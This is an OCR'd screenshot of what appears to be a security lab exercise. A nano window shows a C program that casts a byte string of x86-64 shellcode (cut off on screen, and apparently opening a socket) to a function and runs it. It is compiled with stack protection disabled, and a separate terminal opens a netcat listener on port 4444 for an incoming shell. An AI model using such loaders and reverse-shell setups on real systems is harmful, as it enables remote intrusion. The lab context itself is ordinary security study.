 GNU nano 7.2 convert_shellcode.c
#include <stdio.h>
#include <string.h>
int main(){
char code[] = "\x48\x31\xc0\x48\x31\xdb\x48\x31\xc9\x48\x31\xd2\x48\x31\xff\x48\x31\xf6\xb0\x29\x>
printf("Shellcode length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
return ret();
}
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire
root@debian:/home/nadir/TP_shellcode# ./shell_metamorphic
nadir@debian: ~
root@debian:/home/nadir/TP_shellcode# gcc -fno-stack-protector -z execstack convert_shellcode.c -o she
ll_metamorphic
user@debian: ~
root@debian:/home/user# nc -lnvp 4444